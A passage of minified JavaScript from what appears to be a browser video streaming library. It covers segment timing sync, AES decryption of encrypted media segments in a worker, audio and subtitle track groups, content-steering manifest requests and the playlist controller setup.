[time: ${o.time}] [mapping: ${o.mapping}]`)),a=e.startOfSegment,r=t.end+o.mapping;else{if(!o)return!1;a=t.start+o.mapping,r=t.end+o.mapping}return n&&(n.start=a,n.end=r),(!s.start||a<s.start)&&(s.start=a),s.end=r,!0}saveDiscontinuitySyncInfo_(e){const t=e.playlist,i=e.segment;if(i.discontinuity)this.discontinuities[i.timeline]={time:i.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let s=0;s<t.discontinuityStarts.length;s++){const n=t.discontinuityStarts[s],a=t.discontinuitySequence+s+1,r=n-e.mediaIndex,o=Math.abs(r);if(!this.discontinuities[a]||this.discontinuities[a].accuracy>o){let s;s=r<0?i.start-co({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:n}):i.end+co({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:n}),this.discontinuities[a]={time:s,accuracy:o}}}}dispose(){this.trigger("dispose"),this.off()}}class qc extends Rr.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:i}){return"number"===typeof t&&"number"===typeof i&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:i},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:i}){if("number"===typeof t&&"number"===typeof i){this.lastTimelineChanges_[e]={type:e,from:t,to:i},delete this.pendingTimelineChanges_[e];const s={timelineChangeInfo:{from:t,to:i}};this.trigger({type:"timelinechange",metadata:s})}return this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}const Vc=ml(gl((function(){var e=function(){function e(){this.listeners={}}var t=e.prototype;return t.on=function(e,t){this.listeners[e]||(this.listeners[e]=[]),this.listeners[e].push(t)},t.off=function(e,t){if(!this.listeners[e])return!1;var i=this.listeners[e].indexOf(t);return this.listeners[e]=this.listeners[e].slice(0),this.listeners[e].splice(i,1),i>-1},t.trigger=function(e){var t=this.listeners[e];if(t)if(2===arguments.length)for(var i=t.length,s=0;s<i;++s)t[s].call(this,arguments[1]);else for(var n=Array.prototype.slice.call(arguments,1),a=t.length,r=0;r<a;++r)t[r].apply(this,n)},t.dispose=function(){this.listeners={}},t.pipe=function(e){this.on("data",(function(t){e.push(t)}))},e}();let t=null;class s{constructor(e){let i,s,n;t||(t=function(){const e=[[[],[],[],[],[]],[[],[],[],[],[]]],t=e[0],i=e[1],s=t[4],n=i[4];let a,r,o;const l=[],c=[];let d,u,h,p,m,g;for(a=0;a<256;a++)c[(l[a]=a<<1^283*(a>>7))^a]=a;for(r=o=0;!s[r];r^=d||1,o=c[o]||1)for(p=o^o<<1^o<<2^o<<3^o<<4,p=p>>8^255&p^99,s[r]=p,n[p]=r,h=l[u=l[d=l[r]]],g=16843009*h^65537*u^257*d^16843008*r,m=257*l[p]^16843008*p,a=0;a<4;a++)t[a][r]=m=m<<24^m>>>8,i[a][p]=g=g<<24^g>>>8;for(a=0;a<5;a++)t[a]=t[a].slice(0),i[a]=i[a].slice(0);return e}()),this._tables=[[t[0][0].slice(),t[0][1].slice(),t[0][2].slice(),t[0][3].slice(),t[0][4].slice()],[t[1][0].slice(),t[1][1].slice(),t[1][2].slice(),t[1][3].slice(),t[1][4].slice()]];const a=this._tables[0][4],r=this._tables[1],o=e.length;let l=1;if(4!==o&&6!==o&&8!==o)throw new Error("Invalid aes key size");const c=e.slice(0),d=[];for(this._key=[c,d],i=o;i<4*o+28;i++)n=c[i-1],(i%o===0||8===o&&i%o===4)&&(n=a[n>>>24]<<24^a[n>>16&255]<<16^a[n>>8&255]<<8^a[255&n],i%o===0&&(n=n<<8^n>>>24^l<<24,l=l<<1^283*(l>>7))),c[i]=c[i-o]^n;for(s=0;i;s++,i--)n=c[3&s?i:i-4],d[s]=i<=4||s<4?n:r[0][a[n>>>24]]^r[1][a[n>>16&255]]^r[2][a[n>>8&255]]^r[3][a[255&n]]}decrypt(e,t,i,s,n,a){const r=this._key[1];let o,l,c,d=e^r[0],u=s^r[1],h=i^r[2],p=t^r[3];const m=r.length/4-2;let g,f=4;const y=this._tables[1],v=y[0],b=y[1],_=y[2],T=y[3],S=y[4];for(g=0;g<m;g++)o=v[d>>>24]^b[u>>16&255]^_[h>>8&255]^T[255&p]^r[f],l=v[u>>>24]^b[h>>16&255]^_[p>>8&255]^T[255&d]^r[f+1],c=v[h>>>24]^b[p>>16&255]^_[d>>8&255]^T[255&u]^r[f+2],p=v[p>>>24]^b[d>>16&255]^_[u>>8&255]^T[255&h]^r[f+3],f+=4,d=o,u=l,h=c;for(g=0;g<4;g++)n[(3&-g)+a]=S[d>>>24]<<24^S[u>>16&255]<<16^S[h>>8&255]<<8^S[255&p]^r[f++],o=d,d=u,u=h,h=p,p=o}}class n extends e{constructor(){super(e),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(e){this.jobs.push(e),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}const a=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24};class r{constructor(e,t,i,s){const o=r.STEP,l=new Int32Array(e.buffer),c=new Uint8Array(e.byteLength);let d=0;for(this.asyncStream_=new n,this.asyncStream_.push(this.decryptChunk_(l.subarray(d,d+o),t,i,c)),d=o;d<l.length;d+=o)i=new Uint32Array([a(l[d-4]),a(l[d-3]),a(l[d-2]),a(l[d-1])]),this.asyncStream_.push(this.decryptChunk_(l.subarray(d,d+o),t,i,c));this.asyncStream_.push((function(){var e;s(null,(e=c).subarray(0,e.byteLength-e[e.byteLength-1]))}))}static get STEP(){return 32e3}decryptChunk_(e,t,i,n){return function(){const r=function(e,t,i){const n=new Int32Array(e.buffer,e.byteOffset,e.byteLength>>2),r=new s(Array.prototype.slice.call(t)),o=new Uint8Array(e.byteLength),l=new Int32Array(o.buffer);let c,d,u,h,p,m,g,f,y;for(c=i[0],d=i[1],u=i[2],h=i[3],y=0;y<n.length;y+=4)p=a(n[y]),m=a(n[y+1]),g=a(n[y+2]),f=a(n[y+3]),r.decrypt(p,m,g,f,l,y),l[y]=a(l[y]^c),l[y+1]=a(l[y+1]^d),l[y+2]=a(l[y+2]^u),l[y+3]=a(l[y+3]^h),c=p,d=m,u=g,h=f;return o}(e,t,i);n.set(r,e.byteOffset)}}}var o,l="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof i.g?i.g:"undefined"!==typeof self?self:{};o="undefined"!==typeof window?window:"undefined"!==typeof l?l:"undefined"!==typeof self?self:{};var c=o.BigInt||Number;c("0x1"),c("0x100"),c("0x10000"),c("0x1000000"),c("0x100000000"),c("0x10000000000"),c("0x1000000000000"),c("0x100000000000000"),c("0x10000000000000000"),function(){var e=new Uint16Array([65484]),t=new Uint8Array(e.buffer,e.byteOffset,e.byteLength);255===t[0]||t[0]}();const d=function(e){const t={};return Object.keys(e).forEach((i=>{const s=e[i];var n;n=s,("function"===ArrayBuffer.isView?ArrayBuffer.isView(n):n&&n.buffer instanceof ArrayBuffer)?t[i]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:t[i]=s})),t};self.onmessage=function(e){const t=e.data,i=new Uint8Array(t.encrypted.bytes,t.encrypted.byteOffset,t.encrypted.byteLength),s=new Uint32Array(t.key.bytes,t.key.byteOffset,t.key.byteLength/4),n=new Uint32Array(t.iv.bytes,t.iv.byteOffset,t.iv.byteLength/4);new r(i,s,n,(function(e,i){self.postMessage(d({source:t.source,decrypted:i}),[i.buffer])}))}})));var $c=pl(Vc);const zc=e=>{let t=e.default?"main":"alternative";return e.characteristics&&e.characteristics.indexOf("public.accessibility.describes-video")>=0&&(t="main-desc"),t},Hc=(e,t)=>{e.abort(),e.pause(),t&&t.activePlaylistLoader&&(t.activePlaylistLoader.pause(),t.activePlaylistLoader=null)},Wc=(e,t)=>{t.activePlaylistLoader=e,e.load()},Gc={AUDIO:(e,t)=>()=>{const{mediaTypes:{[e]:i},excludePlaylist:s}=t,n=i.activeTrack(),a=i.activeGroup(),r=(a.filter((e=>e.default))[0]||a[0]).id,o=i.tracks[r];if(n!==o){Rr.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(const e in i.tracks)i.tracks[e].enabled=i.tracks[e]===o;i.onTrackChanged()}else s({error:{message:"Problem encountered loading the default audio track."}})},SUBTITLES:(e,t)=>()=>{const{mediaTypes:{[e]:i}}=t;Rr.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track.");const s=i.activeTrack();s&&(s.mode="disabled"),i.onTrackChanged()}},Qc={AUDIO:(e,t,i)=>{if(!t)return;const{tech:s,requestOptions:n,segmentLoaders:{[e]:a}}=i;t.on("loadedmetadata",(()=>{const e=t.media();a.playlist(e,n),(!s.paused()||e.endList&&"none"!==s.preload())&&a.load()})),t.on("loadedplaylist",(()=>{a.playlist(t.media(),n),s.paused()||a.load()})),t.on("error",Gc[e](e,i))},SUBTITLES:(e,t,i)=>{const{tech:s,requestOptions:n,segmentLoaders:{[e]:a},mediaTypes:{[e]:r}}=i;t.on("loadedmetadata",(()=>{const e=t.media();a.playlist(e,n),a.track(r.activeTrack()),(!s.paused()||e.endList&&"none"!==s.preload())&&a.load()})),t.on("loadedplaylist",(()=>{a.playlist(t.media(),n),s.paused()||a.load()})),t.on("error",Gc[e](e,i))}},Xc={AUDIO:(e,t)=>{const{vhs:i,sourceType:s,segmentLoaders:{[e]:n},requestOptions:a,main:{mediaGroups:r},mediaTypes:{[e]:{groups:o,tracks:l,logger_:c}},mainPlaylistLoader:d}=t,u=bo(d.main);r[e]&&0!==Object.keys(r[e]).length||(r[e]={main:{default:{default:!0}}},u&&(r[e].main.default.playlists=d.main.playlists));for(const h in r[e]){o[h]||(o[h]=[]);for(const n in r[e][h]){let p,m=r[e][h][n];if(u?(c(`AUDIO group '${h}' label '${n}' is a main playlist`),m.isMainPlaylist=!0,p=null):p="vhs-json"===s&&m.playlists?new $o(m.playlists[0],i,a):m.resolvedUri?new $o(m.resolvedUri,i,a):m.playlists&&"dash"===s?new dl(m.playlists[0],i,a,d):null,m=Hr({id:n,playlistLoader:p},m),Qc[e](e,m.playlistLoader,t),o[h].push(m),"undefined"===typeof l[n]){const e=new Rr.AudioTrack({id:n,kind:zc(m),enabled:!1,language:m.language,default:m.default,label:n});l[n]=e}}}n.on("error",Gc[e](e,t))},SUBTITLES:(e,t)=>{const{tech:i,vhs:s,sourceType:n,segmentLoaders:{[e]:a},requestOptions:r,main:{mediaGroups:o},mediaTypes:{[e]:{groups:l,tracks:c}},mainPlaylistLoader:d}=t;for(const u in o[e]){l[u]||(l[u]=[]);for(const a in o[e][u]){if(!s.options_.useForcedSubtitles&&o[e][u][a].forced)continue;let h,p=o[e][u][a];if("hls"===n)h=new $o(p.resolvedUri,s,r);else if("dash"===n){if(!p.playlists.filter((e=>e.excludeUntil!==1/0)).length)return;h=new dl(p.playlists[0],s,r,d)}else"vhs-json"===n&&(h=new $o(p.playlists?p.playlists[0]:p.resolvedUri,s,r));if(p=Hr({id:a,playlistLoader:h},p),Qc[e](e,p.playlistLoader,t),l[u].push(p),"undefined"===typeof c[a]){const e=i.addRemoteTextTrack({id:a,kind:"subtitles",default:p.default&&p.autoselect,language:p.language,label:a},!1).track;c[a]=e}}}a.on("error",Gc[e](e,t))},"CLOSED-CAPTIONS":(e,t)=>{const{tech:i,main:{mediaGroups:s},mediaTypes:{[e]:{groups:n,tracks:a}}}=t;for(const r in s[e]){n[r]||(n[r]=[]);for(const t in s[e][r]){const o=s[e][r][t];if(!/^(?:CC|SERVICE)/.test(o.instreamId))continue;const l=i.options_.vhs&&i.options_.vhs.captionServices||{};let c={label:t,language:o.language,instreamId:o.instreamId,default:o.default&&o.autoselect};if(l[c.instreamId]&&(c=Hr(c,l[c.instreamId])),void 0===c.default&&delete c.default,n[r].push(Hr({id:t},o)),"undefined"===typeof a[t]){const e=i.addRemoteTextTrack({id:c.instreamId,kind:"captions",default:c.default,language:c.language,label:c.label},!1).track;a[t]=e}}}}},Kc=(e,t)=>{for(let i=0;i<e.length;i++){if(yo(t,e[i]))return!0;if(e[i].playlists&&Kc(e[i].playlists,t))return!0}return!1},Zc={AUDIO:(e,t)=>()=>{const{mediaTypes:{[e]:{tracks:i}}}=t;for(const e in i)if(i[e].enabled)return i[e];return null},SUBTITLES:(e,t)=>()=>{const{mediaTypes:{[e]:{tracks:i}}}=t;for(const e in i)if("showing"===i[e].mode||"hidden"===i[e].mode)return i[e];return null}},Yc=e=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach((t=>{Xc[t](t,e)}));const{mediaTypes:t,mainPlaylistLoader:i,tech:s,vhs:n,segmentLoaders:{AUDIO:a,main:r}}=e;["AUDIO","SUBTITLES"].forEach((i=>{t[i].activeGroup=((e,t)=>i=>{const{mainPlaylistLoader:s,mediaTypes:{[e]:{groups:n}}}=t,a=s.media();if(!a)return null;let r=null;a.attributes[e]&&(r=n[a.attributes[e]]);const o=Object.keys(n);if(!r)if("AUDIO"===e&&o.length>1&&bo(t.main))for(let e=0;e<o.length;e++){const t=n[o[e]];if(Kc(t,a)){r=t;break}}else n.main?r=n.main:1===o.length&&(r=n[o[0]]);return"undefined"===typeof i?r:null!==i&&r&&r.filter((e=>e.id===i.id))[0]||null})(i,e),t[i].activeTrack=Zc[i](i,e),t[i].onGroupChanged=((e,t)=>()=>{const{segmentLoaders:{[e]:i,main:s},mediaTypes:{[e]:n}}=t,a=n.activeTrack(),r=n.getActiveGroup(),o=n.activePlaylistLoader,l=n.lastGroup_;r&&l&&r.id===l.id||(n.lastGroup_=r,n.lastTrack_=a,Hc(i,n),r&&!r.isMainPlaylist&&(r.playlistLoader?(i.resyncLoader(),Wc(r.playlistLoader,n)):o&&s.resetEverything()))})(i,e),t[i].onGroupChanging=((e,t)=>()=>{const{segmentLoaders:{[e]:i},mediaTypes:{[e]:s}}=t;s.lastGroup_=null,i.abort(),i.pause()})(i,e),t[i].onTrackChanged=((e,t)=>()=>{const{mainPlaylistLoader:i,segmentLoaders:{[e]:s,main:n},mediaTypes:{[e]:a}}=t,r=a.activeTrack(),o=a.getActiveGroup(),l=a.activePlaylistLoader,c=a.lastTrack_;if((!c||!r||c.id!==r.id)&&(a.lastGroup_=o,a.lastTrack_=r,Hc(s,a),o)){if(o.isMainPlaylist){if(!r||!c||r.id===c.id)return;const e=t.vhs.playlistController_,s=e.selectPlaylist();if(e.media()===s)return;return a.logger_(`track change. Switching main audio from ${c.id} to ${r.id}`),i.pause(),n.resetEverything(),void e.fastQualityChange_(s)}if("AUDIO"===e){if(!o.playlistLoader)return n.setAudio(!0),void n.resetEverything();s.setAudio(!0),n.setAudio(!1)}l!==o.playlistLoader?(s.track&&s.track(r),s.resetEverything(),Wc(o.playlistLoader,a)):Wc(o.playlistLoader,a)}})(i,e),t[i].getActiveGroup=((e,{mediaTypes:t})=>()=>{const i=t[e].activeTrack();return i?t[e].activeGroup(i):null})(i,e)}));const o=t.AUDIO.activeGroup();if(o){const e=(o.filter((e=>e.default))[0]||o[0]).id;t.AUDIO.tracks[e].enabled=!0,t.AUDIO.onGroupChanged(),t.AUDIO.onTrackChanged();t.AUDIO.getActiveGroup().playlistLoader?(r.setAudio(!1),a.setAudio(!0)):r.setAudio(!0)}i.on("mediachange",(()=>{["AUDIO","SUBTITLES"].forEach((e=>t[e].onGroupChanged()))})),i.on("mediachanging",(()=>{["AUDIO","SUBTITLES"].forEach((e=>t[e].onGroupChanging()))}));const l=()=>{t.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",l),s.remoteTextTracks().addEventListener("change",t.SUBTITLES.onTrackChanged),n.on("dispose",(()=>{s.audioTracks().removeEventListener("change",l),s.remoteTextTracks().removeEventListener("change",t.SUBTITLES.onTrackChanged)})),s.clearTracks("audio");for(const c in t.AUDIO.tracks)s.audioTracks().addTrack(t.AUDIO.tracks[c])};class Jc{constructor(){this.priority_=[],this.pathwayClones_=new Map}set version(e){1===e&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=Vr(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}set pathwayClones(e){e&&e.length&&(this.pathwayClones_=new Map(e.map((e=>[e.ID,e]))))}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}get pathwayClones(){return this.pathwayClones_}}class ed extends Rr.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=!1,this.availablePathways_=new Set,this.steeringManifest=new Jc,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.currentPathwayClones=new Map,this.nextPathwayClones=new Map,this.excludedSteeringManifestURLs=new Set,this.logger_=zr("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";const i=t.serverUri||t.serverURL;if(!i)return this.logger_(`steering manifest URL is ${i}, cannot request steering manifest.`),void this.trigger("error");i.startsWith("data:")?this.decodeDataUriManifest_(i.substring(i.indexOf(",")+1)):(this.steeringManifest.reloadUri=Vr(e,i),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart,this.proxyServerUrl_=t.proxyServerURL,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"))}requestSteeringManifest(e){const t=this.steeringManifest.reloadUri;if(!t)return;const i=e?t:this.getRequestURI(t);if(!i)return this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),void this.dispose();const s={contentSteeringInfo:{uri:i}};this.trigger({type:"contentsteeringloadstart",metadata:s}),this.request_=this.xhr_({uri:i,requestType:"content-steering-manifest"},((e,t)=>{if(e){if(410===t.status)return this.logger_(`manifest request 410 ${e}.`),this.logger_(`There will be no more content steering requests to ${i} this session.`),void this.excludedSteeringManifestURLs.add(i);if(429===t.status){const i=t.responseHeaders["retry-after"];return this.logger_(`manifest request 429 ${e}.`),this.logger_(`content steering will retry in ${i} seconds.`),void this.startTTLTimeout_(parseInt(i,10))}return this.logger_(`manifest failed to load ${e}.`),void this.startTTLTimeout_()}let n;this.trigger({type:"contentsteeringloadcomplete",metadata:s});try{n=JSON.parse(this.request_.responseText)}catch(r){const e={errorType:Rr.Error.StreamingContentSteeringParserError,error:r};this.trigger({type:"error",metadata:e})}this.assignSteeringProperties_(n);const a={contentSteeringInfo:s.contentSteeringInfo,contentSteeringManifest:{version:this.steeringManifest.version,reloadUri:this.steeringManifest.reloadUri,priority:this.steeringManifest.priority}};this.trigger({type:"contentsteeringparsed",metadata:a}),this.startTTLTimeout_()}))}setProxyServerUrl_(e){const t=new(r().URL)(e),i=new(r().URL)(this.proxyServerUrl_);return i.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(i.toString())}decodeDataUriManifest_(e){const t=JSON.parse(r().atob(e));this.assignSteeringProperties_(t)}setSteeringParams_(e){const t=new(r().URL)(e),i=this.getPathway(),s=this.getBandwidth_();if(i){const e=`_${this.manifestType_}_pathway`;t.searchParams.set(e,i)}if(s){const e=`_${this.manifestType_}_throughput`;t.searchParams.set(e,s)}return t.toString()}assignSteeringProperties_(e){if(this.steeringManifest.version=e.VERSION,!this.steeringManifest.version)return this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),void this.trigger("error");this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.steeringManifest.pathwayClones=e["PATHWAY-CLONES"],this.nextPathwayClones=this.steeringManifest.pathwayClones,this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose());const t=(e=>{for(const t of e)if(this.availablePathways_.has(t))return t;return[...this.availablePathways_][0]})(this.steeringManifest.priority);this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;const t=e=>this.excludedSteeringManifestURLs.has(e);if(this.proxyServerUrl_){const i=this.setProxyServerUrl_(e);if(!t(i))return i}const i=this.setSteeringParams_(e);return t(i)?null:i}startTTLTimeout_(e=this.steeringManifest.ttl){const t=1e3*e;this.ttlTimeout_=r().setTimeout((()=>{this.requestSteeringManifest()}),t)}clearTTLTimeout_(){r().clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.steeringManifest=new Jc}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}didDASHTagChange(e,t){return!t&&this.steeringManifest.reloadUri||t&&(Vr(e,t.serverURL)!==this.steeringManifest.reloadUri||t.defaultServiceLocation!==this.defaultPathway||t.queryBeforeStart!==this.queryBeforeStart||t.proxyServerURL!==this.proxyServerUrl_)}getAvailablePathways(){return this.availablePathways_}}let td;const id=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"],sd=function(e){return this.audioSegmentLoader_[e]+this.mainSegmentLoader_[e]};class nd extends Rr.EventTarget{constructor(e){super(),this.fastQualityChange_=((e,t)=>{let i=null;return(...s)=>{clearTimeout(i),i=setTimeout((()=>{e.apply(null,s)}),t)}})(this.fastQualityChange_.bind(this),100);const{src:t,withCredentials:i,tech:s,bandwidth:n,externVhs:a,useCueTags:o,playlistExclusionDuration:l,enableLowInitialPlaylist:c,sourceType:d,cacheEncryptionKeys:u,bufferBasedABR:h,leastPixelDiffSelector:p,captionServices:m,experimentalUseMMS:g}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let{maxPlaylistRetries:f}=e;null!==f&&"undefined"!==typeof f||(f=1/0),td=a,this.bufferBasedABR=Boolean(h),this.leastPixelDiffSelector=Boolean(p),this.withCredentials=i,this.tech_=s,this.vhs_=s.vhs,this.player_=e.player_,this.sourceType_=d,this.useCueTags_=o,this.playlistExclusionDuration=l,this.maxPlaylistRetries=f,this.enableLowInitialPlaylist=c,this.usingManagedMediaSource_=!1,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:i,maxPlaylistRetries:f,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{const e={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach((t=>{e[t]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:dc,activeTrack:dc,getActiveGroup:dc,onGroupChanged:dc,onTrackChanged:dc,lastTrack_:null,logger_:zr(`MediaGroups[${t}]`)}})),e})(),g&&r().ManagedMediaSource?(this.tech_.el_.disableRemotePlayback=!0,this.mediaSource=new(r().ManagedMediaSource),this.usingManagedMediaSource_=!0,Rr.log("Using ManagedMediaSource")):r().MediaSource&&(this.mediaSource=new(r().MediaSource)),this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.load=this.load.bind(this),this.pause=this.pause.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.mediaSource.addEventListener("startstreaming",this.load),this.mediaSource.addEventListener("endstreaming",this.pause),this.seekable_=Wr(),this.hasPlayed_=!1,this.syncController_=new jc(e),this.segmentMetadataTrack_=s.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.segmentMetadataTrack_.mode="hidden",this.decrypter_=new $c,this.sourceUpdater_=new xc(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new qc,this.keyStatusMap_=new Map;const y={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,captionServices:m,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:u,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)};this.mainPlaylistLoader_="dash"===this.sourceType_?new dl(t,this.vhs_,Hr(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new $o(t,this.vhs_,Hr(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new cc(Hr(y,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new cc(Hr(y,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new Oc(Hr(y,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise(((e,t)=>{function i(){s.off("vttjserror",n),e()}function n(){s.off("vttjsloaded",i),t()}s.one("vttjsloaded",i),s.one("vttjserror",n),s.addWebVttScript_()}))}),e);this.contentSteeringController_=new ed(this.vhs_.xhr,(()=>this.mainSegmentLoader_.bandwidth)),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",(()=>this.startABRTimer_())),this.tech_.on("pause",(()=>this.stopABRTimer_())),this.tech_.on("play",(()=>this.startABRTimer_()))),id.forEach((e=>{this[e+"_"]=sd.bind(this,e)})),this.logger_=zr("pc"),this.triggeredFmp4Usage=!1,"none"===this.tech_.preload()?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1;const v="none"===this.tech_.preload()?"play":"loadstart";this.tech_.one(v,(()=>{const e=Date.now();this.tech_.one("loadeddata",(()=>{this.timeToLoadedData__=Date.now()-e,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends}))}))}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){const e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return-1===e||-1===t?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){const t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,i){const s=this.media(),n=s&&(s.id||s.uri),a=e&&(e.id||e.uri);if(n&&n!==a){this.logger_(`switch media ${n} -> ${a} from ${t}`);const i={renditionInfo:{id:a,bandwidth:e.attributes.BANDWIDTH,resolution:e.attributes.RESOLUTION,codecs:e.attributes.CODECS},cause:t};this.trigger({type:"renditionselected",metadata:i}),this.tech_.trigger({type:"usage",name:`vhs-rendition-change-${t}`})}this.mainPlaylistLoader_.media(e,i)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach((e=>{const t=this.mediaTypes_[e],i=t?t.activeGroup():null,s=this.contentSteeringController_.getPathway();if(i&&s){const t=(i.length?i[0].playlists:i.playlists).filter((e=>e.attributes.serviceLocation===s));t.length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])}}))}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=r().setInterval((()=>this.checkABR_()),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(r().clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){const e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;const i=e.mediaGroups.AUDIO,s=Object.keys(i);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{const e=i.main||s.length&&i[s[0]];for(const t in e)if(e[t].default){n={label:t};break}}if(!n)return t;const a=[];for(const r in i)if(i[r][n.label]){const t=i[r][n.label];if(t.playlists&&t.playlists.length)a.push.apply(a,t.playlists);else if(t.uri)a.push(t);else if(e.playlists.length)for(let i=0;i<e.playlists.length;i++){const t=e.playlists[i];t.attributes&&t.attributes.AUDIO&&t.attributes.AUDIO===r&&a.push(t)}}return a.length?a:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",(()=>{const 